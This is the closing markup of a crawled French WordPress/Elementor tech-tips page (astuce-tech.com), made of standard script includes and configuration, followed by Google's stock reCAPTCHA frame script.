<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"b25668a2af","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6552,"title":"befunky-collage-1%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GPq-2eHyyHbyHayX3qPDUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201708658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>